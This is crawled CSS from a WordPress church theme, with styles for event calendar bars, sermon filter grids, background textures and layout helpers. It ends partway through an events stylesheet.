.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-width: 1px;
	border-style: solid;
}

/* 13.3 Tribe Events
------------------------------------------------------- */

/* Buttons */
div.tribe-events-single a.tribe-events-read-more,
div.tribe-events-single .tribe-events-button,
div.tribe-events-single .tribe-events-nav-previous a,
div.tribe-events-single .tribe-events-nav-next a,
div.tribe-events-single .tribe-events-widget-link a,
div.tribe-events-single .tribe-events-viewmore a {
    display: inline-block;
    text-align: center;
    padding: 2rem 2.5rem;
    font-size: 1.25rem;
    line-height: 1em;
    font-weight: 700;
    margin: 0 0 5px 0;
    border: none;
}
a.tribe-events-read-more,
.tribe-events-button,
.tribe-events-nav-previous a,
.tribe-events-nav-next a,
.tribe-events-widget-link a,
.tribe-events-viewmore a {
    display: inline-block;
    text-align: center;
    padding: 2rem 2.5rem;
    font-size: 1.25rem;
    line-height: 1em;
    font-weight: 700;
    margin: 0 0 5px 0;
    border: none;
}
a.tribe-events-read-more:hover,
.tribe-events-button:hover,
.tribe-events-nav-previous a:hover,
.tribe-events-nav-next a:hover,
.tribe-events-widget-link a:hover,
.tribe-events-viewmore a:hover {
	border:none;
}


/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark  { background-image:url(images/bg_dark.jpg); }
.texture_bg_blue,
.texture_bg_light  { background-image:url(images/bg_light.jpg); }
.texture_bg_yellow  { background-image:url(images/bg_yellow.jpg); }

.texture_bg_slider:after,
.texture_bg_slider_full:after {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:1;
	background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
	background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}

/* Predefined classes for the background texture and/or image */
.texture_bg_1  { background-image:url(images/bg/texture_1.png); }
.texture_bg_2  { background-image:url(images/bg/texture_2.png); }
.texture_bg_3  { background-image:url(images/bg/texture_3.png); }
.texture_bg_4  { background-image:url(images/bg/texture_4.png); }
.texture_bg_5  { background-image:url(images/bg/texture_5.png); }
.texture_bg_6  { background-image:url(images/bg/texture_6.png); }
.texture_bg_7  { background-image:url(images/bg/texture_7.png); }
.texture_bg_8  { background-image:url(images/bg/texture_8.png); }
.texture_bg_9  { background-image:url(images/bg/texture_9.png); }
.texture_bg_10 { background-image:url(images/bg/texture_10.png); }
.texture_bg_11 { background-image:url(images/bg/texture_11.png); }
.texture_bg_12 { background-image:url(images/bg/texture_12.png); }

.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_1.png); }
.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_2.png); }
.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_3.png); }
.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_4.png); }
.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_5.png); }
.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_6.png); }
.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_7.png); }
.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_8.png); }
.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_9.png); }
.overlay_bg_10:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_10.png); }
.overlay_bg_11:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_11.png); }
.overlay_bg_12:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_12.png); }

.bg_pattern_1  { background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_2  { background: url(images/bg/pattern_2.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_3  { background: url(images/bg/pattern_3.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_4  { background: url(images/bg/pattern_4.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_5  { background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed !important; }

.bg_image_1 { background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_2 { background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_3 { background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_1, .bg_image_2, .bg_image_3 {
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto; 
}

.accent_top:before  {
	content:' ';
	display: block;
	position:absolute;
	z-index:1;
	left:50%;
	top:0;
	width: 3em;
	height: 2.8em;
	background-color:#fff;
	margin: -1.4em 0 0 -1.3em;
	-webkit-transform: rotate(35deg) skewX(-20deg);
	   -moz-transform: rotate(35deg) skewX(-20deg);
	        transform: rotate(35deg) skewX(-20deg);
}

.rounded_none {
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
			border-radius: 0px;
}
.rounded_tiny {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.rounded_small {
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.rounded_medium {
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}
.rounded_large {
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
			border-radius: 15px;
}
.rounded {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}


/* Ess. Grid
-----------------------------------------------
-----------------------------------------------*/
.sermons .esg-filters{
    text-align: left !important;
}
/*  Filter
--------------------------------*/
.sermons .esg-filter-wrapper.dropdownstyle{
    width:31%;
    margin: 0 2.3rem 0 0 !important;
    vertical-align: top;
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton{
    width: 100%;
    border: 3px solid #ddd;
    padding: 1.5rem 0;
    position: relative;
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton span{
    margin-left: 1rem;
    font-size: 1rem;
    text-transform: none;
}
.sermons .esg-filter-wrapper.dropdownstyle .esg-filterbutton {
    margin-left: 1rem;
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton .eg-icon-down-open{
    text-align: center;
    position: absolute;
    right: 0;
    height: 3rem;
    width: 4rem;
    top: 0;
    bottom: 0;
    margin: auto;
    border-left: 1px solid rgba(0,0,0,0.1);
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton .eg-icon-down-open:before {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 0.7rem;
    width: 15px;
}

/*  Search
--------------------------------*/
.sermons .esg-filter-wrapper.eg-search-wrapper{
    width:49%;
    margin: 0 !important;
    vertical-align: top;
}
.sermons .esg-filter-wrapper.eg-search-wrapper .eg-search-input{
    width: 65%;
    border: 3px solid #ddd;
    padding: 1.5rem 1rem;
}
.sermons .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{
    width: 30%;
    float: right;
}
.sermons .eg-icon-search:before{
    font-size: 1.333rem;
    line-height: 1em;
    letter-spacing: 0;
    width: 93%;
    height: auto;
    padding: 1.45rem 0;
    border:3px solid #ddd;
    text-transform: uppercase;
    font-family: inherit;
}
.sermons .esg-filter-wrapper.eg-search-wrapper .eg-search-clean{
    display:none;
}

/*  Sort by
--------------------------------*/
.sermons .esg-sortbutton-wrapper{
    width:  14%;
    margin: 0 0 0 2% !important;
    vertical-align: top;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton{
    border: 3px solid;
    padding: 1.3rem 0;
    width: 100%;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton .sortby_data{
    margin-left: 1rem;
    font-size: 1rem;
    text-transform: capitalize;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton .esg-sorting-select{
    padding: 0 1rem;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton span:first-child{display:none;}



/*	Pagination
-------------------------------*/
.sermons .esg-overflowtrick + .esg-filters{
    text-align: center !important;
}
.sermons .esg-pagination .esg-navigationbutton{
    display: inline-block;
    margin: 0 0.5rem 0.5rem 0;
    text-align: center;
    font-size: 1.333rem;
    line-height: 4.6rem;
    width: 4.6rem;
    height: 4.6rem;
    border:3px solid #ddd !important;
    cursor: pointer;
}

.sermons .esg-navigationbutton *	{ color:#000; }
.sermons .esg-pagination-button:last-child { margin-right: 0; }

.sermons  .esg-sortbutton-wrapper,
.sermons  .esg-cartbutton-wrapper {
    display:inline-block;
}
.sermons  .esg-sortbutton-order,
.sermons  .esg-cartbutton-order {
    display:none;
    vertical-align:top;
    border:none;
    width:40px;
    line-height:40px;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    font-size:12px;
    font-weight:700;
    color:#999;
    cursor: pointer;
    background:#eee;
    background: #fff;
    margin-left:5px;
}

.sermons .esg-cartbutton {	color:#fff;
    cursor: default !important;
}
.sermons .esg-cartbutton .esgicon-basket	{
    color:#fff;
    font-size:15px;
    line-height:15px;
    margin-right:10px;
}
.sermons .esg-cartbutton-wrapper { cursor: default !important; }

.sermons .esg-sortbutton,
.sermons .esg-cartbutton {
    display:inline-block;
    position:relative;
    cursor: pointer;
    margin-right:0px;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
}

.sermons .esg-filterbutton:hover,
.sermons .esg-sortbutton:hover,
.sermons .esg-sortbutton-order:hover,
.sermons .esg-cartbutton-order:hover,
.sermons .esg-filterbutton.selected {
    border-color:transparent;
    color:#000;
    background:#fff;
}

.sermons .esg-navigationbutton:hover * { color:#333; }

.sermons .esg-sortbutton-order.tp-desc:hover	{ color:#333; }

.sermons .esg-filter-checked	{	padding:1px 3px;
    color:#cbcbcb;
    background:#cbcbcb;
    margin-left:7px;
    font-size:9px;
    font-weight:300;
    line-height:9px;
    vertical-align: middle;
}
.sermons .esg-filterbutton.selected .esg-filter-checked,
.sermons .esg-filterbutton:hover .esg-filter-checked	{
    padding:1px 3px 1px 3px;
    color:#fff;
    background:#000;
    margin-left:7px;
    font-size:9px;
    font-weight:300;
    line-height:9px;
    vertical-align: middle;
}

.sermons .esg-dropdown-wrapper {
    padding: 0;
    width: 100%;
}

.sermons .esg-filter-wrapper.dropdownstyle:before,
.sermons .esg-filter-wrapper.eg-search-wrapper:before,
.sermons .esg-sortbutton-wrapper:before{
    display: block;
    font-size: 0.9333rem;
    line-height: 1;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 0.7rem 0;
    padding: 0;
}
.sermons .esg-filter-wrapper.dropdownstyle:before{
    content:'Filter';
    display: block;
    text-align: left;
}
.sermons .esg-filter-wrapper.eg-search-wrapper:before{
    content:'Search';
    display: block;
    text-align: left;
}
.sermons .esg-sortbutton-wrapper:before{
    content:'Sort by';
    display: block;
    text-align: left;
}
.sermons .eg-icon-search:before{
    content:'Search' !important;
}

/*Search no result*/
body.search-no-results .content .search_wrap {
    max-width: 36rem;
    width: 36rem;
}

/*  Special class   */
.margin_left{
    margin-left:6.25rem;
}
.image_typography{
    margin-right: 1.3em !important;
}
div.sc_testimonials_wrap,
div[class*="vc_custom"]{
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.gm-style-iw {
	color: rgba(0,0,0,0.8);
}


@font-face {
    font-family: 'Warugaki';
    src: url('css/font-face/Warugaki/314A1D_0_0.eot');
    src: url('css/font-face/Warugaki/314A1D_0_0.eot?#iefix') format('embedded-opentype'), url('css/font-face/Warugaki/314A1D_0_0.woff2') format('woff2'), url('css/font-face/Warugaki/314A1D_0_0.woff') format('woff'), url('css/font-face/Warugaki/314A1D_0_0.ttf') format('truetype');
}

/* Gutenberg
----------------------------------------------------------------- */
body.sidebar_hide .alignfull {
	width: 100vw;
	max-width: none;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

body.sidebar_hide .alignwide {
	position: relative;
	left: calc( -44vw + 50% );
	width: 88vw;
	max-width: none;
}

.alignfull > img,
.alignwide > img {
	max-width: none;
	width: 100%;
}

.popup_wrap a.forgot_password {
	font-weight:400;
	font-size: 14px;
	text-transform:none;
	letter-spacing:0;
}
.popup_wrap .popup_close:before {
	font-weight:400;
	color: #ccc;
}

button[disabled],
html input[disabled] {
	cursor: default !important;
}

button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled] {
	background-color: #f0f0f0 !important;
	color: #888 !important;
}

.wpgdprc-checkbox input{
	display: inline-block;
	vertical-align: middle;
}
.wpgdprc-checkbox{
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/css/tribe-style.css
body_size: 8132
content:
/* Tribe Events
------------------------------------------------------------------------------------ */

/* Hide Tribe breadcrumbs - our more comfortable */
p.tribe-events-back { display:none; }

/* Main template */
#tribe-events-pg-template,
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width:none; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left:0; }

/* Titles */
.tribe-events-meta-group .tribe-events-single-section-title { padding-bottom:0; }
h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title { font-weight:400; padding-bottom:0; }
.tribe-events-list-separator-month { font-weight:400; }
#tribe-events-header { display:none; }
.tribe-events-list .type-tribe_events h2 { font-size: 3em; }

/* Buttons and fields */
#tribe-bar-form input[type="text"],
.tribe-events-button, #tribe-events .tribe-events-button { font-weight:400; }
ul.tribe-events-sub-nav a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-adv-list-widget .tribe-events-widget-link a {
	font-weight:400;
	font-size:inherit;
}
.single-tribe_events #tribe-events-header li, .single-tribe_events #tribe-events-footer li { width:auto; }

/* Featured image */
.single-tribe_events .tribe-events-event-image {
    float: left;
    margin: 0 10% 2em 0;
    max-width: 40%;
}

/* Event details */
.tribe-events-event-meta .author { margin-bottom:0; }
.tribe-events-venue-details .author:after { display:none; }
a.tribe-events-ical, a.tribe-events-gcal { margin-top:0; }
.tribe-events-loop .tribe-events-event-meta,
.tribe-events-tooltip .duration { font-weight:400; }

/* Event footer */
#tribe-events-footer h3 { display:none; margin-top:0; font-size:1.5em; }

/* Widgets */
.tribe-events-list-widget ol { margin:0; padding: 0; }
.tribe-events-list-widget ol li { margin-bottom:1.5em; }
.tribe-events-list-widget .entry-title { font-size: 1.15em; font-weight:400; }
.tribe-events-list-widget .duration { font-weight:400; }

.single-tribe_events h2.tribe-events-single-event-title{
    font-size:3rem;
}





/**
 * The Events Calendar Full Stylesheet
 * (Some of these styles may override your current theme's styles)
 *
 * To add your own custom styles, create a stylesheet with the name
 * tribe-events.css in the tribe-events/ directory of your theme.
 * Your new stylesheet will be loaded after our own stylesheet.
 *
 * To replace our stylsheet altogether, you can use the 'tribe_events_stylesheet_url' filter.
 *
 * @package TribeEventsCalendar
 *
 */

/* = Global & Miscellaneous Styles
=============================================*/

#tribe-events a,
#tribe-events input,
#tribe-events button,
#tribe-events span,
#tribe-events :after,
#tribe-events :before{
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

/* = Events Navigation Bar
   @ Template: modules/bar.php
=============================================*/
/* Datepicker
   ========================================================================== */
.datepicker {
    z-index:1000 !important;
}

.datepicker td,
.datepicker table tr td span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.datepicker td {
    border-top: 1px solid #EDEDED;

}
.datepicker table tr td.active.active,
.datepicker table tr td span.active.active {
    background: #666;
}
.datepicker table tr td.active.active:hover,
.datepicker table tr td span.active.active:hover {
    background: #DADADA;
    color: inherit;
}

#tribe-events-bar {
    width: 100%;
    min-width: 220px;
    margin-bottom: 4rem;
    height: auto;
    position: relative;
    clear: none;
}
#tribe-events-bar * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#tribe-bar-form {
    background: none;
    position: relative;
    margin: 0;
    width: 100%;
}

/* Form Elements */
#tribe-bar-form input {
    font-size: inherit;
    margin: 0 4px 0 0;
}
#tribe-bar-form input[type="text"] {
    width: 100%;
    padding: 1.5rem 1rem;
    background: transparent;
    border: 3px solid #b9b9b9;
    line-height: 1;
    height: auto;
    font-weight: bold;
    border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
#tribe-bar-form input[type=text]:focus {
    outline: none;
    border-bottom: 3px solid;
}

input[name*="tribe-bar-"]::-webkit-input-placeholder {
    color:  #5f5f5f;
    font-weight: normal;
    font-style: normal;
    line-height: 1.3;
}
input[name*="tribe-bar-"]:-moz-placeholder {
    color:  #5f5f5f;
    font-weight: normal;
    font-style: normal;
    line-height: 1.3;
}
.placeholder {
    color:  #5f5f5f;
    font-weight: normal;
    font-style: normal;
    line-height: 1.3;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
    font-size: 0.853rem /*1.333rem*/;
    line-height: 1em;
    letter-spacing: 0;
    width: 100%;
    /*height: auto;*/
    /* padding: 1.8rem 0; */
    background-image: none;
    background: #666;
    color: #fff;
    border: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -webkit-appearance: button;
    white-space: normal;

    height: 4.6rem;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    justify-content: center;
    -webkit-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
}

.tribe-bar-submit input[type=submit]:hover {
    background: #999;
    color: #fff;
}

#tribe-bar-form label {
    display: block;
    font-size: 0.9333rem;
    line-height: 1;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 0.7rem 0;
    padding: 0;
}

#tribe-bar-dates .select2-choice {
    border-bottom: 1px dashed #b9b9b9;
}

/* Tribe Bar Full Layout */
#tribe-bar-form .tribe-bar-filters {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
}
#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
    right: 16.66667%;
    left: auto;
    width: 83.3333%;
}

#tribe-bar-form .tribe-bar-filters-inner {
    margin: 0;
}

#tribe-bar-form.tribe-bar-full .tribe-bar-filters {
    display: block !important;
}
.tribe-bar-date-filter{
    float: left;
    width: 40%;
    margin-bottom: 0;
    padding: 1rem 0;
}

.tribe-bar-search-filter{
    float: left;
    width: 40%;
    margin-bottom: 0;
    padding: 15px;
}

.tribe-bar-submit {
    float: left;
    width: 18%;
    padding: 0;
    margin: 2.6rem 0 0 0;
}

#tribe-bar-form #tribe-bar-views {
    position: relative;
    left: 83.3333%;
    right: auto;
    float: left;
    width: 16.66667%;
    padding: 0 0 0 5px;
    background: transparent;
    margin: 0;
}

#tribe-bar-views:hover,
#tribe-bar-views label:hover {
    cursor:pointer;
}

.tribe-bar-views-inner {
    padding: 15px 0 45px 0;
    background: none;
    margin: 0;
}

#tribe-bar-form .tribe-bar-views-inner label {
    padding: 0;
    text-align: left;
}

.tribe-bar-views-inner .select2-container {
    padding: 0 15px;
}

.tribe-select2-results-views.select2-drop {
    background: #DBDBDB;
    border: none;
    z-index: 10001;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

#tribe-bar-form.tribe-bar-mini #tribe-bar-views {
    width: 16.66667%;
}

#tribe-bar-views .tribe-bar-views-list {
    list-style-type: none;
    margin: 0;
    padding: 1.2rem 1rem;
    position: absolute;
    left: 0;
    top: auto;
    z-index: 1;
    border-radius: 0;
    border: 3px solid #ddd;
}
#tribe-bar-views li.tribe-bar-views-option {
    line-height: 14px;
    margin: 0;
    list-style: none;
    background: none;
    filter: "progid:DXImageTransform.Microsoft.gradient(enabled=false)";
    border: none;
    padding: 0;
    display: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

#tribe-bar-views .tribe-bar-views-option:first-child, #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-option {
    display: list-item;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    color: inherit;
    text-align: left;
    display: block;
    text-decoration: none;
    padding: 6px 15px;
    background: transparent;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
    background: transparent;
    color: inherit;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover {
    background: transparent;
}

#tribe-bar-views .tribe-bar-views-option:last-child  a {
    border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
}

/* Views Select */
.tribe-no-js #tribe-bar-views [name="tribe-bar-view"] {
    display: block;
    padding: 1.5rem 1rem;
    border: 3px solid;
    width: 100%;
    position: relative;
}
#tribe-bar-views [name="tribe-bar-view"] {
    display: none;
}
#tribe-bar-views .tribe-bar-views-list {
    width: 100%;
    float: left;
}
#tribe-bar-views .tribe-bar-settings {
    display: none;
}

/* Tribe Bar Mini Styles */
#tribe-bar-form.tribe-bar-mini * {
    font-size: 0.8rem;
}
#tribe-bar-form.tribe-bar-mini label {
    font-size: 0.733rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.tribe-bar-mini .tribe-bar-filters {
    display: block !important;
    float: left;
    width: 83.3333%;
}

.tribe-bar-mini .tribe-bar-date-filter {
    padding: 10px;
}

.tribe-bar-mini .tribe-bar-search-filter{
    width: 45%;
    padding: 10px;
}

.tribe-bar-mini .tribe-bar-submit {
    width: 25%;
    margin-left: 5%;
    padding: 10px;
}

#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type=submit] {
    font-size: 0.733rem;
    padding: 10px 5px;
    -webkit-appearance: button;
}

.tribe-bar-mini #tribe-bar-views {
    width: 16.66667%;
}

.tribe-bar-mini .tribe-bar-views-inner {
    padding: 10px 0 35px 0;
}

.tribe-bar-mini .tribe-bar-views-inner label {
    padding: 0 10px;
}

.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 4px 15px;
}

/* Tribe Bar Collapse Styles */
#tribe-bar-collapse-toggle {
    display: none;
    float: left;
    padding: 15px;
    position: relative;
    font-size: 13px;
    line-height: 28px;
    font-weight: bold;
    text-transform: uppercase;
    background:  #f5f5f5;
}

#tribe-bar-collapse-toggle:hover {
    cursor: pointer;
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow {
    display:inline-block;
    margin:0 4px;
    position: absolute;
    right: 10px;
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after{
    top: 10px;
    right: 0;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(136, 183, 213, 0);
    border-top-color: inherit;
    border-width: 8px;
}

#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after {
    top: 0;
    border-top-color: transparent;
    border-bottom-color: inherit;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters {
    display: none;
    margin-top: 5px;
    overflow: hidden;
    clear: both;
    left: auto;
    right: auto;
    width: 100%;
}

.tribe-bar-collapse .tribe-bar-filters-inner > div, .tribe-bar-collapse #tribe-bar-views {
    width: 100%;
    height: auto;
    margin: 0;
}

.tribe-bar-collapse #tribe-bar-collapse-toggle {
    display: block;
    width: 65%;
    margin-top: 2.4rem;
    margin-right: 5%;
    padding: 1.2rem 1rem;
}
.tribe-bar-collapse #tribe-bar-collapse-toggle:before {
    content:'Events from & Search';
    display: block;
    font-size: 0.9333rem;
    line-height: 1;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 0.7rem 0;
    position: absolute;
    top: -1.4rem;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.tribe-bar-collapse #tribe-bar-collapse-toggle.tribe-bar-filters-open:before {
    opacity: 0;
}
.tribe-bar-collapse #tribe-bar-collapse-toggle + #tribe-bar-views + .tribe-bar-filters .tribe-bar-submit{
    width:30%;
    margin-top:1rem;
}
.tribe-bar-collapse #tribe-bar-collapse-toggle + #tribe-bar-views + .tribe-bar-filters .tribe-bar-search-filter{
    padding:0;
}


.tribe-bar-collapse #tribe-bar-collapse-toggle.tribe-bar-collapse-toggle-full-width {
    width: 100%;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    float: left;
    left: auto;
    width: 30%;
}

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner {
    padding: 10px 0 40px 0;
}

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner label {
    margin: 0 0 0.7rem 0;
}

.tribe-bar-is-disabled .tribe-events-page-title {
    line-height: 45px;
    text-align: left;
    clear: none;
    margin: 0;
}
.tribe-bar-disabled {
    float: right;
    position: relative;
    z-index: 101;
}

.tribe-bar-disabled #tribe-events-bar {
    width: auto;
    min-width: 0;
    float: none;
}
.tribe-bar-disabled #tribe-bar-form {
    width: auto;
    border-radius: 3px;
}

.tribe-bar-disabled .tribe-bar-filters {
    float: left;
}

.tribe-bar-disabled .tribe-bar-filters .tribe-bar-date-filter {
    padding: 5px 10px;
}

.tribe-bar-disabled #tribe-bar-form label {
    font-size: inherit;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-filters input[type="text"] {
    border: none;
    display: block;
    width: 85px;
    margin: 0;
    padding: 0;
    font-size: inherit;
    line-height: 15px;
}

.tribe-bar-disabled #tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
    left: auto;
    right: 50%;
    width: 50%;
}

.tribe-bar-disabled .tribe-bar-date-filter,
.tribe-events-uses-geolocation .tribe-bar-disabled .tribe-bar-date-filter {
    width: auto;
}

.tribe-bar-disabled #tribe-bar-form #tribe-bar-views {
    width: 50%;
    float: left;
    font-size: inherit;
    left: 50%;
    right: auto;
    padding: 0;
}

.tribe-bar-disabled .tribe-bar-views-inner {
    min-width: 100px;
    padding: 5px 0 25px 0;
    border-radius: 0 3px 3px 0;
}

.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner label{
    padding: 0 10px;
}

.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list,
.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    margin: 0;
}

.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a  {
    padding: 4px 10px;
    margin: 0;
}
.tribe-bar-disabled #tribe-bar-views .select2-container .select2-choice {
    line-height: 18px;
    height: auto;
    font-size: inherit;
}

.tribe-bar-is-disabled .tribe-select2-results-views.select2-drop .select2-results li {
    padding: 0 10px;
}

.tribe-bar-disabled #tribe-bar-collapse-toggle,
.tribe-bar-disabled .tribe-bar-submit {
    display: none;
}

/* Events Bar Icons */
.tribe-select2-results-views span[class^="tribe-icon-"],
.tribe-bar-views-list span[class^="tribe-icon-"],
.tribe-bar-view-list a[class*="tribe-icon-"] {
    padding-left: 0;
    background-repeat: no-repeat;
    background-position: 0 50%;
    min-height: 16px;
    display: block;
}
.tribe-select2-results-views span[class^="tribe-icon-"] {
    min-height: 16px;
    display: inline-block;
}

/* Default icon */
.tribe-select2-results-views span[class^="tribe-icon-"],
.tribe-bar-views-list span[class^="tribe-icon-"] {
    -webkit-background-size: 15px 16px;
    background-size: 15px 16px;
}

.tribe-select2-results-views span.tribe-icon-list,
.tribe-bar-views-list span.tribe-icon-list,
.tribe-bar-view-list span[class^="tribe-icon-"] {
    -webkit-background-size: 15px 10px;
    background-size: 15px 10px;
}
.tribe-bar-view-list a.tribe-icon-list,
.tribe-bar-view-list a.tribe-icon-month {
    padding-left: 30px;
    background-position: 10px 50%;
}

.tribe-select2-results-views .tribe-icon-month,
.tribe-bar-views-list span.tribe-icon-month,
.tribe-bar-view-list a.tribe-icon-month {
    -webkit-background-size: 15px 16px;
    background-size: 15px 16px;
}
.tribe-select2-results-views span.tribe-icon-week,
.tribe-bar-views-list span.tribe-icon-week {
    -webkit-background-size: 15px 16px;
    background-size: 15px 16px;
}
.tribe-select2-results-views span.tribe-icon-day,
.tribe-bar-views-list span.tribe-icon-day {
    -webkit-background-size: 15px 16px;
    background-size: 15px 16px;
}
.tribe-select2-results-views span.tribe-icon-photo,
.tribe-bar-views-list span.tribe-icon-photo {
    -webkit-background-size: 15px 14px;
    background-size: 15px 14px;
}
.tribe-select2-results-views span.tribe-icon-map,
.tribe-bar-views-list span.tribe-icon-map {
    -webkit-background-size: 12px 16px;
    background-size: 12px 16px;
    background-position: 2px 50%;
}

/* Default Events Template Base HTML STyles */
.tribe-events-after-html {
    clear: both;
}
#tribe-events .tribe-events-content p,
.tribe-events-before-html p,
.tribe-events-after-html p {
    margin: 0 0 10px;
    line-height: 1.7;
}

/* Global Main Button Style */
.tribe-events-button,
#tribe-events .tribe-events-button {
    color: #fff;
